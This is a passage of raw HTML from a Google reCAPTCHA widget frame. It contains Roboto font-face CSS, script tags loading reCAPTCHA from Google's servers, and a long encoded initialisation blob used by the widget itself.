  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wvcegn6IzJAw-xOxhedgQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wvcegn6IzJAw-xOxhedgQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wvcegn6IzJAw-xOxhedgQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUXDBqJsKCfcOVRE9ew6jCijXCsmnCiDTCoVDDkWh2w6YkAMOCUHE3wo/[base64]/Cg07DkmvDhcOXWRQoVsKJw4Vgw77DslPDucO6E8KibCTDpn7DscKSI8OMDkkRw6g+SsOVwp4lIcOlCA0LwpvCncO2woBDwqYHa37DrlkywrrDjsKmwq7DpsKNwopnADPCkcK4N34ywqnDkMKWJSEIIcO2wpHCnhrDrcOVRGQhwrfCosKpAMOqU0DCuMOdw7/DkMKHw6vDu25fw4NmUBtpw5tFdXMqE1jDm8O1K1jCvlfCi0HDjsObCHfCscK+PjrCoG/Cj0ZIPMODwo/Cj3DDtV8VAU7DlnfDq8KMwpk5GkY1bMORUMKswp/CpsOHLTbDmhTDusOGKcOQwqjDuMKHcFrDh2DDjzJIwrzCpcOKGsOucw5mY27CsMKaJMOSDMKZE3nClcKHNsK9TzHDqS/DpcOhAMKwwqRfwpPCm8Opw5DDshwzL2nDvVMdwq3CusKqf8KnwoTDlDzCpcKOworDjcK5KWLCn8OWLHoHw4k5N2zCo8OHw6/DkcOLOXt/w7wrw7PDk0Few4gwakrChAh5w4/DlnvDghHDusKoXjHDiMOPwrjDnsKXw5Y2TyMzw7ELGMOac8OUIGrCpMKzwpLCgsO6MMOxwoE5DcO4woPCu8K6w7hUFcKEZcKzTRXClsOJwqEuwrJnwpvDj2TChMOcw6PCkAjDocKjwovDusKBMsOyT0pCw4rCgw4oUsK0wo/Dh8K8w4DCssKJZsKvw4HDlsKGGcO7wrjDosK5wqPDo1c9G0cVw7/CohPCsHoww6YgNShXwpEvdsOTwosvwpHDhsKsH8K4FVtWe3PCgsOqMQ97fsK0wqgDJcOOw43DsHQlfcKGOcONw7bDtiLDvMOlw59bGcOLw7rDgxJ9woDCpsO2wrcIETtYSMOObQDCrUQ/wrYtw77CviDCuxPDvMKow7o1wq3DtlbCosKNw5HCpxrDm8KbU8Oew5EFeVjCscKlQC42wrNFw5/CnMKkw4fDq8OoZ8KxwqVBbh/DlMOgWcKec8OqeMOEwovChyXCsMKhw7fCrWtOKEMkw4dQRyrCtsK1AUhBBXF+w6pHw77CncO8Mj3CpcO0DGrDhsOyw5PCi2jCqsKoZMKOSsKowqdFwrA1w5/DjB/ConvCoMKYw6drYFVpM8KowoLDgFLDn8KGHD3DglEuwpbCj8OHwpYQwp/DsMKUworDpSnDu0sSUGfCpTUPDcKiesOmw5dNe8KfTsOAM2MNw5/ChsOEbinCn8KcwoYpenDDusK/w4VJwrJyB8ObL8K5PC7DlHZMPcK9w5vDvAkjXsOOJMOSw4UZZ8OdwpgmFkw/[base64]/[base64]/CnA3DhcO1w4vDl8KaRcKhw5k9NifCvhIxbwfDvEtUZsKhMMKyejnDj2LDixPDhH/CniLDvcOiM1Ysw4PDtsOifFLDtMKdeMObwpxxwrzCi8OXwpLCrcOww7rDrsKlDsKMZSPCrsKoQ28jw5rDgT/CqsKCCMK4w7Rmwo/CsMODw4EjwqrCuG0WIcOcw5MQDQASUnoXQXEqasO3w4JabQTDiVnDty0SBCHCtMKsw4lvaHppwpElWENmCSYgw6RSwotVw5Ucwr/Dpg7ClRPDqCPCmzHCr0RMS24QPUbDpSdwBcKrwqHDr0TDmMKAL8KoZMOXw57DisOfMMK4wr07wq/DvHPDpMKBeWQfODgEwrhlWzBNwoc4wrk6BMKrHcKcwpxhLRHCjhjDnwLCmsO/[base64]/CpsOUw5DCsk7CssOzBMOew6bDvicxFWzCrDJsw4nDtMKiZMOCaMKQPcK+w6rDoSXDlMOtwp/CksK+F0FPw6PCo8OwwofCvBoWRsOOw7PCkSxbwoTDhcKXw7rDu8ODwpTDrcOfPMOCwpPDiEXDjWbDgDAIw48DwrLDoR0nwrfClcOQw4/[base64]/DjcO/FEdbwoUJGEXCs2bCs8OJJcKMwoLDozDDt8OXw6New5U3w7kVwrx2w67DkQFTw7NJcSJ2w4XDsMKew6PDpsK6wpbDusKXwoIaR3p8EcK0w7FTQENuWBh2NUDDuMKgwo85KMK0w4AvR8KUQ23DlzjCqMKjwrfCqQVaw6HCplIBBsKRworDj1cdRsKcVHTDnMKrw5/DkcKWNMORdMOhwpjDjRTDtnl9GC/DisKhCcK3wpLCm0zDiMK/w49Hw6jCvWnChVPCnMOfU8Oaw60YXsOQwpTDqsO6w4tDwobDp3XCnCxEZhYtHVUnQ8OyK1/ClSrCtcOrwqbChcKww74xw53DrQQuwqQBwqPDrMOAQi0VIsKkQsOmSsO1wpXDt8KbwrjCsiLDrlB9EsOpU8KLUcKATsOUw6vDmC4iwpDCl3B8wpA4w7Qhw5TDn8K7wp3DklDCsU/Dh8OGOW3DiSLCn8KTEH92w4hFw57Dp8Ojw4NWAxzCn8OGBRFEEkIYMMONwrVxwppHczt0w7V0wrnCgsOzw7rDs8OawrFGa8Kow4pGw43DqcOew7tzRMO2RzTDq8OIwpJnC8Kfw7fDm8Osc8KYw5Aow7dKwqlwwpTDh8KJw78qw5HCgWDDmkIDw4zDmEbCnzpKekvDpV/DpcOWw6rCt03DhsKPw7nCq3nDuMOAfcOQw7PCgsOrQDlEwozCqMOlcRvDhFNGwqzDmzEHwrdSNHbDtUdnw7kISzrDiRHDqk/[base64]/[base64]/Cr8ODNSrDrsKlNsKdwoTDmCt3Sx8DwqcBacOYwq/ClBFiFMKCWAzDg8OswoFIw6gnCMOyFx7DmwHCkGQCwrg+wpDDh8Kew4zDn1JFJR5eVcOMPMOPPMOow4LDtTdTwr3CpMOCdysRUMOSasOIwpDDk8OSEj/[base64]/DsS/[base64]/DhjrDhQpBfMKQwr42w60iw5IQwoRgw6gTTiVZG1xQUMKvw4HDl8KvX2fCviTCrcOZw4JUwpHDksKtNTPClFJ8d8OPDcOGJgXCr3khHsOgCjbCq0nDn3BawoVoUHTDrgtEwqc3YgXDsHbDp8K+ZAzDo2zDmUbDv8OvC08QKGIUwqpqwrJowql1T1Z/[base64]/CrTXDqsKvwqzCr8KPYcOWIsKdf3pNwpt1woPCiD7Dl8ODDcKnw6FYw6DCmzFzFxLDshnCijZUwrDDiR8qIRfCpsK8DyIWw5lbYsOaAV/CvxJMBcO5w6xQw47DncK9ZgDDsMO2wopzXMKeYg/Do0EXwrRrw4pZAUAuwo/Ds8Obw7kVGWFJKhrCisKSJ8KXHsO+wqxFJToNwq4Ew67CjGcrw6jDsMKoKMKLFsKQYcOaW1bDhzd3Y3PCv8Kawp12QcO4wrXDiMOiaHvCvXvDkcKbOcO+wr0LwpPDscOtwoHDmMOMJsOPw6/[base64]/Cu8K0w543wrZDwplFWWjCq8KcacKbe8KDImhBwqXCs049HEjChkoxdcKrVi0pwrzCtMKHQnDDncKxZMOYw4PDqcKcP8OAwqg9wpPDiMK9NcKRw4vCksKNYcKXIwPCiRXCqEkmTcKWwqLDusO6w5INw5RBA8OPw44jCWnDvxhuaMOiAcK7Chs4w7k0eMOoQsOgwq/Ci8KJw4R8RgLDr8Ksw6bCqUrDuwnDn8K3M8KWw7LCl2/DgzjCsnPDg3EWwo07csOEw5fCqsO9w6Y6wrrDhsOhPzJXwrt7KsONIm0Cw5t7w7zDnnliVH/[base64]/CpVrCtMORP37CqMKRwpbCocOtN1F9w6fCnTp2X23DvX3DuEoPw592w5nCiMOIWhJIwphWecKIOkjDtEx9LcKZwqjDjTbDtsKHwpYYBQbCqFsoKnvCrmxgw4DCmnAqw5TClMKgXGnCgsONwqXDtD5bP2I7w55qO37CvU80wo/[base64]/DjMK5w7nDqCN/QG93w4Z4IsOJw6s1AyzDtQLCqcOow5jDvsKgwofCnsK3anjDrsKjwqTCjXjCpsOkJGzCusO6woHDilTCiTIXwpc7w6bDgsOVaFZoAl/CqMO4wpXCmMKsU8OUS8ObBcK1d8KnOMOeWyjCiQpUFcKqwp/[base64]/[base64]/CvcOsGMKHWmEbwrs6w6gif8KPw7VmJytzw45dZVlHC8OJw5/Ck8O1cMOMwqXDsBXDkjLDpzzDjBloSsOAw7EWwoc3w5wjwq5mwonDpzvDkH5PO0dlUDLDvMOvZsOVeHPCnsKqwrJOLgE3JsOAwpQQVFRswqQUasKBwrs1PAPCgEXCu8K1w5RsaMKkFMOhwq3CqsOSwrNoSsKkf8OpScKgw5UiUsOaNw8CPMKWNk/DucOuw6UHIMO6PCDDvcKuwofDssK+wppmYWxBChU3woLCvHsJwqoReCLDkSXDgsKuPcOdw5TDrj1EexjCn33DjGbDrMOKF8Ovw4LDjRbCjAXDkMO/V1g1SsOafMK3d1kPCgFIwrfCrnETw6nCtsKVwoAVw7vCpcOVw7M2FXM+dMOLwrfDjUJiFMOdFTQEADodw7ggCcKhwozCrTVsOU9tLMOswoUvwoMBw4nDg8KOw446GsKGZsOQAHXDjsOJw5xmOsKCKAdHUsOdKxzCtyQXw5QbOMOzQsOnwpFTOCgSXcKNBQ/DnkFCdgbCrHHCjxNWTsOew5vCssK2dzlIwpY5wqEVw7R0QjY1wpE+woLCkHnDgMOrE3QpH8OgERQLwrIKU3h4DipbSQ8cMsKXF8OGdsO+Wh7CnijCsW1hwq4CCTgEwojCq8KDwojDvcOufFzCqUZywpsowp9rX8KLC1fDjFtwZMOuF8OAw6/DrMK1CW9hN8KAE3lbwo7DrVFpZG5HfxNRPA1tVcKnW8OTwqpWM8OTLsOCFMKrIsOdEsONZcKmNMOcw505wqVEasOOwpgeTQkYR0RAJsKLPgBJDF1IwoPDlMK/wpVow5Q8w5ExwpJbaAp+LVbDicKZw4whQ3jDicKjVcK7wr3DmsO5TsO6YCjDkgPCljsqwqPCtsOVaQ/CpMO2ZMOYwq5xw7HDug09wpt3Kkgkwq7DqmLCnsObO8OHw4/DkcOlw4fCpDXDq8K1esOTwrwYwoXDisKDw5bCucKwT8KxQGtZUMK3JwLDuA3DmcKLN8OMwrPDtsOgPQslwqLCjcODw7QAw7/[base64]/V8KDWsKIR3UrGMKfwr4Iw7nCmMKTw79HPBbCu8OUw5jCjxl/PigYwo3CsF8vw4HDlW3DjcKXwr85WiPCosKkASDDucOVfXzCjU3CsQxpN8KFwpPDuMKNwqV4KcK6d8KUwr8Zw7zCp0tBccOlccO5Sitsw57DsU0Xwq4TNMODR8OwPBLDhAhrTsOTwr/CsGnCo8OTWMKJf2EmXnQow4UGCBjDhD4Xw6XDimPCv2ZXEjTDgQ3DhMKYw5kyw5rCt8KOJcOUTQ9EWsKzw7AqOxrDuMK5IcKAwq3Cvg5vPcKXwq80PMK1wqYDeAsuwr99w6fCs3t/CcKzw5nDo8O6McKNwqtZwpx2woskw71mKQlVwpHCrsOqCC/Cny5Zc8O7EsKsFcOiw61SAQTCh8Obwp7CgcKhw6DCojPCsinDnwLDum3Cky7ChsOUwoDDvFrCgG1PdsKIwqXDuz7DsF7DhVhiw4xKwo7Cu8KSwpTDnWUqCMKywq3Dl8KFX8KIwo/[base64]/CsARkw5oRw6ZsAi8IdMOTHMOJVsK/EsOzw7k2wojCk8O/BnvCjTkfwo8BFcKEwpDDm0F8SmHDphLDmUJrw5fCthUiTMOKHGXCmUnCq2dMSwfCusO4w4xXLMKuN8Ksw5VZwp4Ywo96Kl5zwqnDpsOvwrDCmUZ4woTDkWUINztSH8OQwq3CgmDCt3EcwobDrj0nRlk4LcO6CzXCoMKCwpjCmcKnZlvCuhw0E8KxwqM/WX7CpcKww511eX9tUsO5w4DCg3XDp8Ovw6E6YTDCsH94w7F9woFGBsOJKjTDt1zCqMO4wr46w5tIORPDkcKIS2DDs8OMw77CksKGSXd8EcKgwrDDjEQGKRU5wocPXEjDmnPDnwVjSMK5w6Qpw6XCjkvDh2LCowPDu0LCvSnDicKBCsK3TyZDw4UJQidEwpIrw6U/PsKPKyxwbVoLWjQJwrvCt0HDuT/[base64]/DncKWEHETUcKACyglw5wJw4vCisOBw4PDl8O3AcKXVMKJV3TCm8O1dMK+wq3DnsOXWsO+w6bCqVjCoSzDuyLDtGk/fsKeMcODVQXDg8K9HFQpw5LCmwXDjUUAwqXCv8KJw7I8w67CvsKjP8OJI8K2NsOIwqY0NTnChF1sVDvClMKsWSQeCsK9woRLwoM/acOew5lVw5V4wr5SfcOWYcKmw7FNRigkw7JIwp/CkcOXQMOgTT/Cn8OSw5VTwqDDicOFd8KLw43DjcOCwrUMw5XDusOUNEXCt2wAwovDp8OtYEpBY8OCI2PDucKZwoBSwrvDkMOTwrw9wpbDnllxw4Fvwrw/wpsyQi7CinvCn1HCjV7Cs8OdcgjCmBBTRsKmVD7DhMO4w5kXHjFgfGt7JcOSw6DCn8OXHFLDjRU/FUscUmDCkWdKego9RhckQcKRLGnCrcOtIsKJwrLDlsK+UmI4VRTCpcOqX8Kmw57Dhk3CpUPDkcKVwqDChiBxAsKjw6TChy3CvzTChsKjw4XDrMO8Q3FlIFzDumAvUxIHK8ODwrvDqG5xVxVNWX/DvsKJYMK3P8ODHsKifMO0wo1qJDjDtsOIAHzDncKLw5otCMOEw49uwpTCjWhmwq3Dqk5pDcOvasOje8OLXXnCoH/[base64]/CsS1Gw5PCtUFIw7kWw63DkE8Jw4Ycw6bCn8KvdX7DtBZVQcObV8KSwo3CncOnRCIyHcORw6HCpCPDp8KYw7nDk8OjX8KcMS9eaT8Aw6bChkhiw6XDjcKrw5tGwqEfwo7ClA/CucKXRsKHwqFWTx8JVcO0w7Y5wpvCj8OtwodnKsKdGsO8YkbDtsKUw5TDthrCuMK1WMOdeMKaLXROdj41wpYUw7UMw7XDnTTDshgmJsOZRRHDq1onVcK9w6PCt2BCwojCkT9Fb1TCun/Cgy5pw4JkDsOYQxlew65dITlqwqLCtjHCn8Ogw6RRfsOlJ8KCIcK7w7lgNsKiw5/DtcOeQsKBw6jDg8OuG07DscKnw7g4EjzCvCrDowIDC8OefVUiw4DDplvClcObPzPCkEdbwpVRwoPClMKkwrPCmcOkXgzCrAjCpcKswq/[base64]/DpcKFZjosw6LCksKgBRTCh1rCpMKQPxDDrAllIV5Iw6HCgH3DnRvDmjVJd17DpXTCuHRTQBABw7HDpsO0QF3DjXpbSwlgJMK6wrbDvldrwoEqw7YhwoEAwr/CrMKBES3DlsKEw480wpvDqWALw79iGwtTaAzCvTfCnnQ/wrgMHMOFKjMGw53Dr8OJwqHDqgwBJMO9wqwQcmV0wr7CnMOtw7TDj8O+w7rClcOmw6zDu8KzaEFXw6bCvxlzDAvDgsO+XcOow7vDtcKhw75Qw4zDv8Kpw7nCg8OOJVrDmHR3worCuSXCtX3DsMKvwqIYbcOSZMKBJn7CoiUpwp/Cm8OOwrZfw4/[base64]/wozCiWEFw7jCnMOUw5HDrcOrwpbDnW/[base64]/Cr8K/EcKlwobDs8OewoHCn8OvbB/CksKVVzLCpcOBwoVMw47DvsKQwppibsKzwodCwpUnwpzDjl0Rw6JAbMOEwqoybcOuw5DCrcO0w5gOw6LDuMOsQsOew6tywr/DvwMeIsO8w4YTwr7Co2fCgzrDoBVJw6hJf3LDiVHDqzlNwrTCn8OoeCRBw7FbMVjCmcOuw7fCtB/[base64]/w43Cp8OLKXYZwrgvSMObwpNyViZhw7RFOFLDoMKJPgjDlEMGbMOZwpbCisOgw4/DhMKiw6B+w73DucKqw4Jcw4jCosOlwpjDpcKyQ1IDwpvCvsOZwpLDrxo9AgdGw7HDi8O6ClHDmSLDpcOmbCTCpcOBQsOFwr7Dl8OVwpzCh8Kbw5JjwpAwwqdCwp/Ds1DClF7Dr3TDtcKnw5bDqzJlwoRoRcKdJsK4NcO1wp/CmcKIM8KQwrZwE14kIcKbE8OKw6ojwppveMKnwpwzawxMw4koBcKmwpptwobDjXFJWjHDg8OvwpfCjcO0JSDCpMOpw4gswoE7wr5tJsO5bHBlJMOGScKpC8ODHh/CsXJgw5LDkUEtw5FHwq5Aw5TCu1I6HcOywp/DhHRqwoLCmULCgsKULl/DocOgH2Z3XEkvD8OSwrLDjVvDusOww5PCoCLDn8OGenDDuxJgw755wrQ2w5nCm8OIwoYIKsORRhbChW/CqgvCgB3DiUZpw5/DvMKgAQYpw4UGZMONwq4rQMO0SzhmTcO+DsOEesO2woLCrE/CqUoaDMOsfzjCmMKdwoTDj0Z7wpxPO8OUHsOLw5nDrwcvw6LDgmlCw4PDtcKkwqLDjcKjwrvCrQ/ClxsGw4nDjhfDucKiZWRAw4fCs8KwZGjDqsKcw707VEzDglzDo8KawobCiUwnwo/DqEHCv8KrwotXwrs7w7bCjU4+RMO4w7DCjjh+HsO/[base64]/[base64]/w5F0w5fCoVDDuHBCw7XDpwYlKmvChmpCwoTCrlXDuXXDhMK4Zm8Cw5HCmAPDggvDhMKhw7TCgsOHw69twoYDJjzDsj5kw7nCusK1J8KOwq3DgsKkwrcUXcO7HsKiw7ZHw4UiCzwoWAzDvcOGw4/DuwTCsn/DkWDDujE6TlNHYQHCk8O9S0Erw6/DpMKMwqB+YcOLwpJKShPCol8nwo3CssOIw6TDgExcUFXCoC5Zwp1UJcOZwoLCtXbDm8Oow6gVw6VMw6tnw54iw7HDpsOhw5nCvcOMC8KGw6pMw6/CmgYcNcOTRMKUw7DDiMK/wobDgMKhYsKaw7rCoQURw6BDwrMOYDPDrQHDqiF5JW4Yw7oCMcOfaMKEw49kNMKLCcOlbCsDw5DCkMOYw4DCimnCvxrDnFUCw7d+wpkUwqbDlCQnwoXCgBFsNMOAwrA3wqXDr8OAw6oKwqAaJMKEWELDqW53G8OZNx8Yw5/DvMOLfsKPKSd3wqpAPcONAsKgw4ZTw7nCgMO4WwQew4kEw7rCuxLCtsKnRsOrR2TDtcOBwqQNw702w7bCi0bDokYpw6s/NHrDoiMlNsO9wp7Dsn4ew6rCssO9QkEtw7PCkcOfw4TDvcOfXTFNw5UnwpnCqBg7ZQXDlQbCu8OVwpjCnxZMK8KcB8ONw5rCk3TCt1rCvMKsO3Maw7J7DH7Di8OUdMK5w7/DsGzCp8Knw619Ql5+w5nCrsO4wq81w4TDsX7CmXfDmEZqw7fDrsKfw4nCkMKdw6zDuTUMw6sSYcKYMkjCvDjDqlICwoAtFUc3IsKJwr1ILVQYRF7CoATCgcKnCcKxYn/[base64]/CjGgMVGTDrAQJwqDCnywvQMOjWngRWsKawofDicOww6/DjF1tYcKXI8KNF8OJw7UuKcKvIMK4wpXDlETCjMOJwopCwoDCqD4ZEEfCiMOSwqVxGGACw79/w7I9U8KXw57ClzU5w5QjGlXDnsKhw7Qew73Dn8KCQ8KvTS9HIHl9UMOLw5zCgsKyW0N5w6ARwo7Dk8OPw4khw5TDkiIGw6XDpyLDh2nCrcK7wrsgwqLCi8KFwp8ww4XDt8Olw6/DnMOoY8KlK3jDkVMzw4XCtcK6wpZ/[base64]/Dg8O3w4bDjT/[base64]/DmsOyw5DDj8OowpnClcKkwrsdN8O/[base64]/w5TDswHDjGEpw7rCvMONNMO1ZADDpFfDhknClcOnRQEHVWrCn0LDscKrwptgcA1ew4PDrhUxb1/Cs1/Dmx01UTTCrsK1TcOPajNNw4xJGsKyw7cWdGEXecOMwo/ChcK+Cghww6PDu8K1HVMFSMK7B8OFaQbDj1Ysw5vDvcOYwpEbC1nDiMOpBMKIBVzCsxfDhcKcSjtMPSzCmsKwwrYOwoIsNcKvTsOJwrrCssOtfUlrw6BvfsOqKcKzw5XChDpDF8KRwr9xXigtFcOVw67CoWvDqsOiwr7Dr8K/[base64]/[base64]/[base64]/CiMOgwqgqY8OdS8Kmw5wSTcOfLMKAw7cewoxdwo7DlsK8wrzCkjfDscKKw5BzOcKEA8KNeMKwUmbDncOqEApSdAoHw4tswpbDm8O9wrcXw6rCiQYGw5/[base64]/[base64]/DsK8wrjDnFjCujAue3kywo3Dq8ORFRDClsO4EkXCqMKbZwLDllPDlCvDlAPCvcKgw5kYw4/[base64]/[base64]/DqCnDoxvDlsOXwq1Lw7rCv8OewpRjwq9Fwo80woBPw5/DrcKOaATDoyPCvSfCgsOMWMO+fcKDMsOqQsO0JsKGGih6Gw/ClsOnP8O7wrFLHlgqR8OBwoRDBcOFBcODVMKVwonDlcOowrMReMOWPxXCrXjDlmnCt3zCgGJbwoMubW4ceMK5wrjCrVfDpiwvw6fCh1rDnsOKUsKZwotZwqzDpMKDwp4JwrzDkMKew4tGwpJCw5bDmMO4w6vCgjzDlT7CgcO4VGHCkMOeE8Ouwo/DoXTDpcOfwpFjS8K5wrIyEcOMKMKWwoQbcMKswqnDtsKtfyrCtCzDp0QWw7YFcwg9CR7CryDCpcKyH3xUw483woJ9w7bDpcKlw5wlKsKBw6hVw6scwrvClQ7DuH/CnMKQw7vDvXPDmcOewrbCjzDChMKpb8KYLjjCtx/Co3/DrMOmBFtpwpXDmsKww4ocTEliw5LDrV/DsMKifCbCmMOew7LCpMK0wrrChMK7wpk9wonChEPCtg3Co3rDs8KAOjLDrMK8CMOaU8OiUXUyw5/[base64]/DsMOvcMK5wqXChcKSwq/CnsOefcKBwrJWD8Ofwo/CpsKzwo3DksOcwqgzK8K7LcOowpXDu8OMw6RRwrTChsOFWxU+BkZZw7JBRnwUw71Hw4gKAV/CmMKvw5pOwp5DABzCt8OaayzCgQEswp7Cr8KJShfDiQoJwovDu8Ktw47DuMKSwowQwqhzBUYtCsO7wrHDignCkEtgZinDgsOAYMOHwqzDu8Kxw6nDt8KDw4zDigh/wrsFGcKNasKHw7zCoFxGwoMdcsO3GsOqw4HCm8O2wqllZMKCw5AeecKDKglDw63CpsOCwonDiCwnThFETcK1wqTDhBlSw6E/[base64]/DssOXw7tnw4Y5w5rCmRHCjDZyHMOTwonCj8KtcBRjbsKzw55WwozDlGTCocO3Tm9Pw6QWwoc/VsKYShEiO8OUV8Klw5/[base64]/[base64]/DtMORwojDuBRIw6zDvMOVKcKIw5vDvjDDl8OOwqjCgcKDwqDDpcO6wr3DqVfDssO/wrx3fi0SwrDCk8OUwrHDnykYZjjDvkIfcMKzcMK5w6XDksKrw7Bdwq1KV8KEdi3CkwbDtV/[base64]/ClMOVwobCj8KKw51QCsOdw5xgdcK7Dl15W2nCqW/CrznDqMKDwr/ClsK/wpXCgB5BKMO7GQrDrsKuwot3PEjDlFvDuW3Dp8KawpXCt8Oww75lEXHCmRnCnmhkJ8K2wqfDhwvCqF/CsXs2AsOFwpwVAyMjIMKwwpcyw6fDsMOGw5hswprDiT40woLCownCscKBwpNQRW/CvDHCm1rCkQvDqcOWwpRLw7zCrGZ5V8OkbRrDrSRzHB/DqgbDk8ORw43CvMOnwo/DuSLCtmcwG8OOwoDCo8Ove8K9w70zw5HDvMKLw7IKwp8Iw6hMLMO8wr9NKcOSwqEKw5NVZMK0wqVqw4zDjglUwoPDpsKaLXXCtWR/NAbClcO1YsOJw7fChcOGwpZPMHDDo8KKw6jCl8K6JMK9L0HCs0JKw7l1w5HCiMKTwozCocKIXcOmw6dwwqcXwpPCoMOdbUNuX35qwol2wp8uwo/Cv8OGw7HDnw7DrEDDj8KKTSPCicKOT8OtdsODSMKGb3jDtsO6wpZiwoLCpU00RB/Cp8OVw5gTc8OAdUvCnUHDr2N2w4JjF3cQw6kSZMKVAlHCvVDChcOAw5Iuwp0ww4LDuFXCscOyw6ZSwrgWw7N+wrsYGT3CjMO+w58zQcKBHMOHwql/AxpuEEIgMMKDw6BnwpvDmFQIwqbDg0Y6UcKyPsKdXcKAfMKRw7NSCsOkw5cewpnDgj9Ewq58FMK4woxoEDhewqQWLmnClVlbwpBnCsOUw7fCrMK1HG5rwpZcEh3DuhTDq8KBw5ohwo5lw7/DoHfCg8OIwp/[base64]/[base64]/[base64]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[base64]/[base64]/w7zClWrCgBfCisO7SA4yFsKTw4d1wovCmEVQwosJwoZGLcKZw5k/an3CtcOWw706w74cf8KcF8Oyw5cW